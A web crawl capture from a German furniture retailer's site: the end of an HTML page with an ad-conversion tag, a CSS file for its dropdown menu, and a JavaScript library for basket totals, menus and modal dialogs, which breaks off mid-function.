    <div id="modal-body" class="modal-body">
    </div>
    <div class="modal-footer" style="text-align:right">
      <input type="button" id="btnModalClose" class="buttonbig" value="OK" onclick="modalClose();return false;"  />
			<input type="text" id="UserAblage" value="" style="width:99%;display:none" title="UserAblage" onchange="" onclick=""/>
    </div>
  </div>
</div>

          </div>
					
<script type='text/javascript'>
/* <![CDATA[ */
var google_conversion_id = 1061179115;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type='text/javascript' src='//www.googleadservices.com/pagead/conversion.js'>
</script>
<noscript>
<div style='display:inline;'>
<img height='1' width='1' style='border-style:none;' alt='' src='//googleads.g.doubleclick.net/pagead/viewthroughconversion/1061179115/?value=0&amp;guid=ON&amp;script=0'/>
</div>
</noscript>

				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-menu-2019-s.css
body_size: 1339
content:
.menu-container ul{list-style-type:none;line-height:1.3em}
.menu-container li{list-style-type:none;padding:10px}

.menu-container {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    margin: 0 auto;
		font-size:1em;
}

.menu-mobile {
    display: none;
    padding: 10px 10px 0px 20px;
		font-size:1.2em;
		text-align:center;
}
.menu-mobile:hover{
text-decoration:none;

}

  .menu-mobile:before {

		text-decoration:none;
		position:relative;
		top:50%;
    right: -10px;
    display: block;
		float:right;
    height: 3px;
    width: 30px;
    background: #000000; /* MobileSymbol Strich 1 */
    content: '';

  }
  .menu-mobile:after {
    position: relative;
    top: 8px;
    right: -10px;
    display: block;
		float:right;
    height: 8px;
    width: 30px;
    border-top: 3px solid #000000; /* Strich 2 geändert #dddddd; */
    border-bottom: 3px solid #000000; /* Strich 3 geändert #dddddd; */
    content: '';
  }

.menu > ul {
    margin: 0 auto;
    width: 100%;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}

.menu > ul:after {
    clear: both;
}

.menu > ul > li {
    float: left;
    /* background: white; */
    padding: 0;
    margin: 0;
}

.menu > ul > li span,
.menu > ul > li a {
    text-decoration: none;
    /* padding: 1.5em 3em; */
		padding:5px 10px;
		font-size:1.1em;
    display: block;
		cursor:pointer;
}

.menu > ul > li:hover {
		color:#09F;
}
/* Hauptmenü öffnen */
.menu > ul > li > ul {
    display: none;
    width: 98%;
    background: white;
    padding: 4px 10px 10px 10px;
    position: absolute;
    z-index: 999;
    left: 0;
    margin: 0;
		margin-left:10px;
    list-style: none;
    box-sizing: border-box;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
  ;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li {
    margin:0;
    padding: 0;
    list-style: none;
    width: 24%;
    background: none;
    float: left;
}

.menu > ul > li > ul > li a,
.menu > ul > li > ul > li span {
font-weight:700;
    color: #777;
    padding: .2em 0;
    width: 100%;
    display: block;
    border-bottom: 1px solid #ccc;
}

.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 0px 0px 4px 10px;
    margin: 0;
    font-size: .9em;
}

.menu > ul > li > ul > li > ul > li a {
    border: 0;
font-weight:normal;
color:#333;
}

.menu > ul > li > ul.normal-sub {
		width: 300px;
    left: auto;
    padding: 0px 0px 20px 0px;
}

.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}

.menu > ul > li > ul.normal-sub > li a {
		font-weight:normal;
		color:#666;
    border: 0;
    padding: 10px 0px 0px 15px;
}
.menu > ul > li > ul > li a:hover {
    color: #09F;;
-webkit-user-select: none; -webkit-touch-callout: none
}

.menu .a-title{
	border-top:1px solid black;
	font-weight:700;
}
.menu .imgH40{
	height:40px;
}
.menu li#search{	float:right;}
.menu li#search{
	text-align:right;
		position: relative;
		border:0px;
		min-width:260px;
		max-width:99%;
		padding-right:10px;
}
.menu li.searchmobil{
	display:none;
}
.menu li#search:hover, .menu li.searchmobil:hover{
background:#f3f3f3;
}
.menu li#search input[type="text"], .menu li.xsearchmobil input[type="text"]{
    height: 28px;
    width: 160px;
    text-indent: 3px;

    border-radius: 5px;
    border: 1px solid #eee;
}
.menu li#search input[type="text"]:focus, .menu li.xsearchmobil input[type="text"]:focus{
height:80px;font-size:40px;margin:-40px 50px 0px -600px;padding:20px;width:200%;text-align:center;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
;
}
.menu li#search input[type="image"], .menu li.xsearchmobil input[type="image"]{
margin-left:-30px;height:18px;
}


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media screen and (max-width:1120px){
.menu > ul > li span,
.menu > ul > li a {
		padding:5px 4px;
		font-size:1.1em;
}
}
@media only screen and (max-width: 959px) {
    .menu-container {
        width: 100%;
    }
    .menu-mobile{
        display: block;height:auto;
				width: 10px; float: right;
				padding:10px 15px 0px 10px;
		}
    .menu-dropdown-icon:before {
        display: block;
    }
    .menu > ul {
        display: none;
    }
    .menu > ul > li {
				padding-left:4px;
        width: 100%;
        float: none;
        display: block;
    }
    .menu > ul > li:first-child {
				border-top:1px solid #666;
				}
    .menu > ul > li span,
    .menu > ul > li a {
        padding: 0.4em 0px 0.4em 0px;
				border-bottom:1px solid #666;
				font-size:1.6em;
        width: 100%;
        display: block;
    }
    .menu > ul > li > ul {
				margin-left:-4px;
		width:100%;
    position: relative;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
  ;
    }
    .menu > ul > li > ul.normal-sub {
        width: 100%;
    }
    .menu > ul > li > ul > li {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .menu > ul > li > ul > li:first-child {
        margin: 0;
    }
    .menu > ul > li > ul > li > ul {
        position: relative;
    }
    .menu > ul > li > ul > li > ul > li {
				padding:8px 0px 0px 10px;
        float: none;
    }
    .menu .show-on-mobile {
        display: block;
    }

.menu li#search{
	display:none;
}
.menu li.searchmobil input[type="image"]{
margin-left:-30px;height:26px;

}
.menu li.searchmobil{
display:block;
	text-align:right;
	border-top:1px solid grey;

}
.menu li.searchmobil input[type="text"] {
    height: 40px;
		font-size:1.4em;
    width: 90%;
    text-indent: 3px;
    border-radius: 5px;
    border: 1px solid #eee;
}

.menu li.searchmobil input[type="text"]:focus {
font-size:1.4em;margin:0;text-align:left;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.homeform.de/library/js-2019.js
body_size: 6541
content:
var basketStart=$(document).ready(function(){

$( ".filter-search" ).click(function() {
	callFilter($( ":focus" ).data("group"), $( ":focus" ).data("id"), $( ":focus" ).data("title"));
});

	if($('.BasketInfo').length>0)
	{
		result = $.ajax({
		    type: 'POST',
		    async: false,
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getOrdertotal",
		    })
		}).responseText;
		if(result!=0){
			$('.BasketImage').attr("src", "/image/mandant/logo/homeform-warenkorb-67-green.png");
	    $('.BasketInfo').html("Gesamt: &euro; " +result);
		}else{
	    $('.BasketInfo').html("Ihr Warenkorb ist leer");
		}
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getBasketCount",
		    })
		}).responseText;
    $('.BasketCount>#basketcount').remove();
    $('.BasketCount').prepend("<div id='basketcount'>"+result+"</div>");
		if(result==0){
    $('.BasketCount>#basketcount').hide();
		}

	}
	if($(".pageNavM")){
  $(".pageNav").clone().appendTo(".pageNavM");
	}else{
//		 $(".pageNav").clone().appendTo(".pageRow3").after();
		// $(".pageNav").width("96%");
	}

});
var menuStart=$(document).ready(function(){
    "use strict";
    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    $(".menu > ul > li").hover(
        function (e) {
            if ($(window).width() > 943) {
                $(this).children("ul").fadeIn(300);
                e.preventDefault();
            }
        }, function (e) {
            if ($(window).width() > 943) {
                $(".menu > ul > li").children("ul").hide();
                e.preventDefault();
            }
        }
    );
    $(".menu > ul > li").click(function() {
        if ($(window).width() < 943) {
          $(this).children("ul").slideToggle(300);
        }
    });
    $(".menu-mobile").click(function (e) {
        $(".menu > ul").toggleClass('show-on-mobile');
        e.preventDefault();
    });
});
function callFilter(fAskType, fAskId, fSearch){
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getFilter",
						getType: fAskType,
						getId: fAskId,
						getSearch: fSearch,
		    })
		}).responseText;

makemsg(result, '', fSearch);
}
function swapClass(obj, cls) {
/* ********************************** */
obj.className = cls
}

function swapDisplay(obj,val) {
/* ********************************** */
document.all[obj].style.display = val;
}

function tricker(a){
  var e=document.getElementById(a);
  if(!e)return true;
  if(e.style.display=="none"){
    e.style.display="block"
  } else {
    e.style.display="none"
  }
  return true;
}

/* Parameter holen */
function get_url_param( name )
{
	name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");

	var regexS = "[\\?&]"+name+"=([^&#]*)";
	var regex = new RegExp( regexS );
	var results = regex.exec( window.location.href );

	if ( results == null )
		return "";
	else
		return results[1];
}

function makemsg(myText, myButton, myTitle, myFields){
	makemsgCall(myText, myButton, myTitle, myFields, function(raller) {
		});
}
function makemsgCall(myText, myButton, myTitle, myFields){
	/* ***************************************************************************************************************
			Parameter:
			myText    = Beschreibung der Aktion
			myButton  = Button-Bezeichnung
									~ Hintergrundfarbe
									~ Aktion:
										change  = Ãœbernehmen und schliessen
										submit  = Button "Formular-Speichern" auslÃ¶sen, schliessen
										close   = Schliessen
								@ nÃ¤chster Button
			myTitle   = Bezeichnung Headline
									~ Schriftfarbe ";" Hintergrundfarbe (temporÃ¤r)
			myFields  = Liste der Felder:
									Bezeichnung
									~ feld-ID
										> alternativ User-Felder als modalField-#~ obj.type ~
									~ Funktion mit ()
									~ Default-Feld-ID oder Default-Value
	*************************************************************************************************************** */
 	var dText=document.getElementsByClassName("modal-body")[0];
	showModal('modal', true);
	if(myTitle==undefined || myTitle==""){myTitle="homeform";}
	// Farbe im Titel finden
	if(myTitle){
		var objTitle=document.getElementsByClassName("modal-title")[0];
		var objHeader=document.getElementsByClassName("modal-header")[0];
		var arrTitle=myTitle.split("~");
		objTitle.innerHTML=arrTitle[0];
		if(arrTitle[1]){
			arrTitleColor=arrTitle[1].split(";");
			objTitle.style.color=arrTitleColor[0];
			document.getElementById('modal-close').style.color=objTitle.style.color;
			if(arrTitleColor[1]){
				objHeader.style.background=arrTitleColor[1];
			}
		}
	}
	if(myText!=""){
		// myText="<br /> <p>"+myText.replace("~", "</p><p>")+"</p> <br />";
		myText=myText.replace("<p></p>", "");
	}else{
		myText='&nbsp';
	}
//	alert(dText.innerHTML);
		myText=replaceUmlaute(myText);
	 dText.innerHTML=myText;
	// document.getElementById('modal-insert').innerHTML=myText;
	if(myFields){
		/*
			1. Bezeichnung
			2. Ziel-Id
			3. Funktion
			4. Default-Feld oder Value
		*/
		var arrF=myFields.split("@");
		var tRow="";
		var tOrg="";
		var tClass="";
		var tButton="";
		var newFields="";
		for (var i = 0; i < arrF.length; i++) {
			var myChecked="";
			var tNonField="";
			var tButtonDel="";
			tOrg="";
			arrFEintrag=arrF[i].split("~");
			newFields=newFields+arrFEintrag[1]+"~";
			// Funktion im Feld
			var tFieldFunction="";
			if(arrFEintrag[2]!=undefined){
				// alert("Funktion im Feld: " + arrFEintrag[2]);
				if(arrFEintrag[2]!=""){
					// alert("Funktion identifizieren "+arrFEintrag[2]);
					tFieldFunction="myFunction=\""+arrFEintrag[2]+";return false\"";
				}
			}
			// Feld-Id
			// alert(arrFEintrag[1]);
			if(arrFEintrag[1]!=""){
				tOrg=document.getElementById(arrFEintrag[1]);
				if(!tOrg){
          arrFEintrag[1]="UserAblage";tNonField=" disabled placeholder='Feld "+arrFEintrag[1]+" existiert nicht' ";
					var tOrg=document.getElementById(arrFEintrag[1]);
					 alert("Feld nicht gefunden: "+arrFEintrag[1]);
					}
				// wenn das tOrg null ist, dann eines erstellen
				// id~type
				// alert(tOrg.type);
				if(!tOrg || tOrg.type==""){
					objNew=arrFEintrag[1].split(";");
					tValue="";
					objNew[0]=objNew[0].replace("@", "")
					objNew[1]=objNew[1].replace("@", "")
					// objNew[2]=objNew[2].replace("@", "")
					// objNew[3]=objNew[3].replace("@", "")
					if(objNew[1]=="checkbox"){tValue="1";}
					dText.innerHTML=dText.innerHTML+"<input type='"+objNew[1]+"' value'"+tValue+"' id='"+objNew[0]+"' style='display:none' />";
					arrFEintrag[1]=objNew[0];
          var tOrg=document.getElementById(arrFEintrag[1]);
				}
				tClass=tOrg.className;
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
					myType=tOrg.type;
					tClass="textbig";
					if(tOrg.type=="number"){tClass=tClass+" t-right";}
					tValue=tOrg.value;
					if(tValue!=""){tButtonDel="<input type='button' value='X'  class='buttonlight w15' onclick=\"document.getElementById('clone-"+arrFEintrag[1]+"').value=''; return false\" />";}
				}
					if(tOrg.type=="textarea"){tValue=tOrg.value;tClass="textarea";}
					if(tOrg.type=="checkbox"){
						myType="checkbox";
						tValue="1";
						// Original ist checked
						if(tOrg.checked===true){myChecked="checked";}
						if(arrFEintrag[3]!=undefined){
							if(arrFEintrag[3]=="true"){myChecked="checked";}else{myChecked="";tValue=0;}
						}
					}
//alert(tFieldFunction);
					if(tFieldFunction==""){tFieldFunction="myFunction=''";}
					// PrÃ¼fen, ob ein Original-Feld ein OnChange hat // Programmierung Abgebrochen
					if(tOrg.type=="checkbox"){
						// if(arrFEintrag[3]=="0"){myChecked=""}else{myChecked="checked"};
					}
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
						if(arrFEintrag[3]==undefined){tValue=tOrg.value;}
						if(arrFEintrag[3]!=undefined){tValue=arrFEintrag[3];}
						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" "+tNonField+ " />";
					}
					if(tOrg.type=="checkbox"){
						// tClass="roundcbx roundcbx-left";
						 tButton="<input type='"+myType+"' class='roundcbxbig' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
						tButton=tButton+"<label for='clone-"+arrFEintrag[1]+"' class='roundlblbig'></label>";
//						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
//						tButton="<label class='input-toggle'>"+tButton+"<span class='maxi'></span></label>";
					}
					if(tOrg.type=="textarea"){
						tButton="<textarea id=\"clone-"+arrFEintrag[1]+"\"  class='"+tClass+"' "+myChecked+" >"+tValue+"</textarea>";
					}
					if(tOrg.type=="select-one"){
						tValue="";
						tDefault=arrFEintrag[3];
					  for(x=0;x<tOrg.options.length;x++)
					  {
						  // Optgroup finden
							/*
						  myGroup="";
						  if(tOrg.options[i].parentNode.label!=myOptgroup){
						    if(tOrg.options[i].parentNode.label!=undefined){
									alert('Baustelle: Gruppe in Select-Box gefunden');
						    }
						  }
							*/
						  // Tabelle bauen
						  // alert(optionen[i].value +' | '+optionen[i].disabled);
						  if(tOrg.options[x].value!="" && tOrg.options[x].disabled==false){
								if(tDefault==undefined){
									if(tOrg.value==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}else{
										if(tDefault==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}
								//    myValue = myValue + myGroup + "<tr class=\"cDivE\"><td id=\"myAnker_"+optionen[i].value+"\" onclick=\"showAutoObject('cSelect');document.getElementById('" + idName + "').value='" + optionen[i].value + "';if(myObject.onchange){myObject.onchange();}\" ><a href=\"#\" id=\"myId_"+i+"\"  class=\"cEntries\">" + optionen[i].text + "</a></td></tr>";
								//    myOptgroup=optionen[i].parentNode.label;
						  }
						}
						// tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig' onchange='document.getElementById(\""+arrFEintrag[1]+"\").value=this.value;return false'  >"+tValue+"</select>";
            tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig'   >"+tValue+"</select>";
					}
					// Wenn Original-Value leer ist kucken, ob ein Default-Field gesetzt ist, ausser select-box
					// Ist an dieser Stelle ZUSPÃ„T
//					if(tOrg.type!="select-one"){
//						if(arrFEintrag[3]!=undefined){
//        				alert('Baustelle default-Value 1');
//			        if(document.getElementById(arrFEintrag[3])){
//        				alert('Baustelle default-Value 2');
//         				// Default aus einem anderen
//								tValue=document.getElementById(arrFEintrag[3]).value;
//        			}else{
//        				alert('Test');
//							}
//						}
//					}

				if(i==0){
//					tFocus=arrFEintrag[1];
				}
				// Der neue Button wird in eine Tabelle gespeichert
				tRow=tRow+"<tr><td align=\"right\" style=\"white-space: nowrap\"><label for=\"clone-"+arrFEintrag[1]+"\">"+arrFEintrag[0]+":</label></td><td width='50%'>"+tButton+"</td><td>"+tButtonDel+"</td></tr>\n";
			}
		}
		dText.innerHTML=dText.innerHTML+"<table id=\"tabClone\" width=\"100%\" cellspacing=5 border:'5px' style='border:0px solid blue'>\n"+tRow+"</table>\n<br /><br />";

		if(tFocus){
			document.getElementById("clone-"+tFocus).style.display="block";
			document.getElementById("clone-"+tFocus).focus();
		}
	}
	if(myButton){

		f=document.getElementsByClassName("modal-footer")[0];
		f.style.display='block';
		var arrBtn=myButton.split("@");
		var tFunction;//="modalClose()";
		var tFocus="";
		var btnClose;
		var bSubmit=false;
		f.innerHTML="";
		for (var i = 0; i < arrBtn.length; i++) {
			var tFunction="";
			var btnClose=""; // Keine Ahnung
			var btnModalId="";
			var arrEintraege=arrBtn[i].split("~");
			// Standard-Farbe bei Buttons setzen
			if(arrEintraege[1]==undefined || arrEintraege[1]==""){
				if(arrEintraege[0]=="Speichern" || arrEintraege[0]=="Ja" || arrEintraege[0]=="OK" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[1]="green";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein" || arrEintraege[0]=="Cancel"){arrEintraege[1]="red";btnClose="btnModalClose";btnModalId="modal-button-close";}
			}
			// Standard-Funtkion im Button
			if(arrEintraege[2]==undefined){
				if(arrEintraege[0]=="Speichern"){arrEintraege[2]="submit";}
				if(arrEintraege[0]=="OK" || arrEintraege[0]=="Ja" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[2]="change";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein"){arrEintraege[2]="close";btnClose="btnModalClose";btnModalId="modal-button-close";}
				if(arrEintraege[2]==undefined && arrBtn.length>=2){
		    dText.innerHTML='<p>Im Button ['+arrEintraege[0]+'] fehlt eine Funktion.<br />Anzeige wird abgebrochen</p>';
					return_false;
				}
			}else{
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Cancel" || arrEintraege[0]=="Nein" ){
					tFunction=arrEintraege[2]+";modalClose();";
				}else{
					tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);"+arrEintraege[2]+";"; // +";modalClose();";
				}
			}
			// Buttons auslesen und formatieren
			if(arrEintraege[1]=="red"){arrEintraege[1]="#FF99CC";}
			if(arrEintraege[1]=="green"){arrEintraege[1]="#99FF99";}
			if(arrEintraege[2]=="close" || arrBtn.length==1){tFunction="modalClose(false);";btnClose="btnModalClose";btnModalId="modal-button-close";}
			if(arrEintraege[2]=="change"){tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);";}
			if(arrEintraege[2]=="submit"){tFunction="newFields='"+newFields+"';modalFields(newFields, false, true)";bSubmit=true;} // arrEintraege[2]="alert('Speichern');";}
			if(arrEintraege[2]==undefined){
			//	makemsg("Fehler: Der Button ["+arrEintraege[0]+"] hat keine Funktion", "Abbruch");
			}
//				alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction);
			if(tFunction==undefined){
				alert('New Fields eintragen ');
				tFunction="newFields='"+newFields+"';modalFields(newFields, true, "+bSubmit+");";
				arrEintraege[2]=tFunction;
				// alert('Ist hier eine Funktion: '+arrEintraege[2]);
if(!document.getElementById("UserAblage")){alert('UserAblage nicht gefunden');}
				// alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction+"\n");
				document.getElementById("UserAblage").onclick=new Function(""+arrEintraege[2]+"; ");
				// alert(arrEintraege[2] + " = " + document.getElementById("UserAblageButton").onclick.value);
			}
			// Wenn Felder Ã¼bertragen wurden, dann die modalSave eintragen
			if(btnModalId==""){btnModalId="modal-button-"+i;}
			f.innerHTML=f.innerHTML+"<input type='button' id='"+btnModalId+"' modal-id='"+i+"' class='buttonbig' value=\""+arrEintraege[0]+"\" onclick=\""+tFunction+";\" style='background-color:"+arrEintraege[1]+";' />\n";
			// alert("Eintritt Button "+i+": "+tFunction);
			tFunction="";
		}
	}
	// Focus auf den 1. Button in der Reihe setzen
	if(document.getElementById("modal-button-0")){
	document.getElementById("modal-button-0").focus();
	}
return;
}

function modalFields(myFields, myUserFunction, mySubmit){
	// alert('Eintritt modalFields');
//	alert('Eintritt modalFields \nFeld: '+myFields+'\nAktion: ' + myUserFunction);
	// alert('Test im modalFields');
	/* ***********************************************************************
			Speichert die variblen Felder aus der modal-box in die Original-Felder
			Erlaubte Felder: 	input:text input:checkbox textarea select
			Verbotene Felder:  radio
			MyFields: 			enthÃ¤lt alle sichtbaren Felder
			myUserFunction: enthÃ¤lt Funktionen der Felder
			mySubmitt:      lÃ¶st den Speicher-Button aus
	*********************************************************************** */
	var arrF=myFields.split("~");
	for (var i = 0; i < arrF.length-1; i++) {
		var objClone=document.getElementById("clone-"+arrF[i]);
		var objOrg=document.getElementById(arrF[i]);
		if(objClone){
	    if(objClone.getAttribute("myFunction")){
			 	// alert('Test im modalFields 1'+myFields);
				if(objClone.value!=objOrg.value){
					if(objOrg.onchange){
						// alert('Org-Funktion ' + objOrg.onchange+'\n'+objOrg.onchange);
						objOrg.value=objClone.value;
						objOrg.onchange();
					}
				}
				objOrg.value=objClone.value;
				// alert("Funktion gefunden: "+objClone.getAttribute("myFunction"));
				objClone.onchange=new Function(objClone.getAttribute("myFunction"));
				objClone.onchange();
			}
			objOrg.value=objClone.value;   // Etwas oft ausgelÃ¶st
			if(objOrg.onchange){objOrg.onchange();}
			if(objClone.type=="text" || objClone.type=="textarea"){
				// document.getElementById(arrF[i]).value=document.getElementById("clone-"+arrF[i]).value;
			}
			if(objClone.type=="checkbox"){
				if(document.getElementById("clone-"+arrF[i]).getAttribute("myFunction")==""){
					document.getElementById(arrF[i]).checked=document.getElementById("clone-"+arrF[i]).checked;
					if(document.getElementById(""+arrF[i]).onchange){
						// alert("on change in Fieldlist fÃ¼r "+document.getElementById(""+arrF[i]).id);
            document.getElementById(""+arrF[i]).onchange();
					}
				}
			}
 		} // Ende PrÃ¼fung Feld existiert

	} // Ende For Schleife
	// Eingetragene Funktion in auslÃ¶sen und dann lÃ¶schen
	if(myUserFunction===true){
		// altes USERAblage Feld kann gelÃ¶scht werden
	 	// alert("Schleife fertig " + myUserFunction);
		//	document.getElementById("UserAblage").onclick();
		//	document.getElementById("UserAblage").onclick=new Function("");
	}
	if(mySubmit===true){
		if(document.getElementById("menu_save_action")){
	 		// alert("Schleife fertig " + mySubmit);
			document.getElementById("menu_save_action").onclick(); // .submit();
		}else{
			alert('Programmfehler: Es konnte kein Save-Button im Formluar gefunden werden');
		}
	}
	modalClose(true);
	// alert('Felder Ãœbertragung abgeschlossen');
	return false; // ???????
}
function modalUserAction(myElement, myAttribut, myValue){
	// alert('Eintritt modalUserAction: '+ myElement + '\nAttribut: '+myAttribut+'\nValue: '+myValue);
	var myOrg=document.getElementById(myElement);
	var myClone=document.getElementById("clone-"+myElement);
	if(!myClone){
    var myClone=document.getElementById(myElement);
		if(!myClone){
	    var myClone=document.getElementById(myValue);
			if(!myClone){
				alert('Element nicht gefunden: \nOriginal: '+ myElement +'\nErsetzt: ' + myValue + ' (ungÃ¼ltig)');
				return false;
			}
		}
	}
	if(myAttribut=="value"){
		myOrg.value=myValue;
	}else{
		// alert("der CLONE "+myClone.id+ " hat das Value " + myValue);
		if(myValue=="negativ"){
    	// myClone.type="text";
			 // alert(myClone.id+' hat den Status '+myClone.checked );
			if(myClone.checked===true){myValue="false";}else{myValue="true";}
		}

		// PrÃ¼fen, ob myValue ein Element ist und den Wert Ã¼bernehmen
		if(document.getElementById(myValue)){
			var myClone=document.getElementById(""+myValue);
			// alert("myValue "+myOrg.id+" ist ein Element mit Clone "+myClone.id+ " "+myClone.checked);
      if(myClone.checked==true){myValue="checked";}else{myValue="false";}
		}
		if(myValue=="false"){myValue="";}else{myValue="checked";}
			// alert(myOrg.id+' wurde geÃ¤ndert in '+myValue);
			myOrg.checked=myValue;
		//alert("Feld Ã¼bertragen Element "+ myOrg.id+ " Value " +myValue);

		// alert("Falsche Programmierung in modalUserAction");
		// return false;
	}
	// alert('Element onchange');
	//	myOrg.onchange();
	// alert("onChange prÃ¼fen fÃ¼r "+myOrg.id);
	if(myOrg.onchange){
		myOrg.onchange();
	 	// alert("onchange ausgelÃ¶st fÃ¼r "+myOrg.id + " mit Wert "+myOrg.checked);
			// alert("form "+document.all.form_delivery_ready.checked);
		// alert("onchange ausgelÃ¶st");
	}
	// alert('Fenster schlieÃŸen');
	// modalClose();
}
function modalClose(myStatus){
	/* *************************************************************************
		Schliesst die Modal-Box
		myStatus false = Abbruch durch Button oder X, true = OK, Speichern
	************************************************************************* */
	// Titel-Farbe zurÃ¼cksetzen
	document.getElementsByClassName("modal-header")[0].style.background="";
	document.getElementsByClassName("modal-title")[0].style.color="";
	document.getElementById('modal-box').style.maxheight="";
	document.getElementById('modal-body').style.height="";
	document.getElementById('modal-body').style.overflow="auto";
	// Tabelle fÃ¼r Felder lÃ¶schen
	var element = document.getElementById("tabClone");
	if(element){
		element.outerHTML = "";
		delete element;
	}
	// User-Feld zurÃ¼cksetzen
	if(document.getElementById("UserAblage")){
		document.getElementById("UserAblage").value="";
	}
	// Buttons im modal-FuÃŸ entfernen
	document.getElementsByClassName("modal-footer")[0].innerHTML="";
	// Modal-Fenster schlieÃŸen
//	document.getElementById("myModal").className="modalClose";
	document.getElementById("myModal").style.display="none";
return false;
//	return false;
}
function showModal(box, show){
	/* *************************************************************************
		Ã–ffnet die Modal-Box
	************************************************************************* */

if(box=="modal" || box==undefined){
	var modal = document.getElementById('myModal');
}
if(box=="sSelect"){
	var sSelect=document.getElementById('sSelect');
}
	// var btnSave=document.getElementById('btnSave');
	var btnCancel=document.getElementById('btnModalClose');
	// Get the button that opens the modal
	// var btn = document.getElementById("myBtn");

	// Get the <span> element that closes the modal
	// var span = document.getElementsByClassName("close")[0];
	var span = document.getElementById("modal-close");

	// When the user clicks the button, open the modal
	if(show===true){
	    modal.style.display = "block";
      	return false;
	}
	// When the user clicks on <span> (x), close the modal
	span.onclick = function() {
	    modal.style.display = "none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
	}
	document.onkeydown = function(event) {
	  if (modal.style.display=="block" && event.keyCode == 27) {
	    event.cancelBubble = true;
	    event.returnValue = false;
			modal.style.display="none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
  	}
  	return event.returnValue;
	}
	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function(event) {
	    if (event.target == modal) {
					if(document.getElementById("modal-button-close")){
		      	document.getElementById("modal-button-close").onclick();
					}
	        modal.style.display = "none";
					modalClose(false);
					return false;
	    }
	}
//setTimeout(function(){ alert("Hello"); }, 3000);
}
function replaceUmlaute(myText){
// return myText;
/*
	myText=myText.replace(/-AE-/g, "Ã„");
	myText=myText.replace(/-OE-/g, "Ã–");
	myText=myText.replace(/-UE-/g, "Ãœ");
	myText=myText.replace(/-ae-/g, "Ã¤");
	myText=myText.replace(/-oe-/g, "Ã¶");
	myText=myText.replace(/-ue-/g, "Ã¼");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "ÃŸ");
*/
	myText=myText.replace(/-AE-/g, "&Auml;");
	myText=myText.replace(/-OE-/g, "&Ouml;");
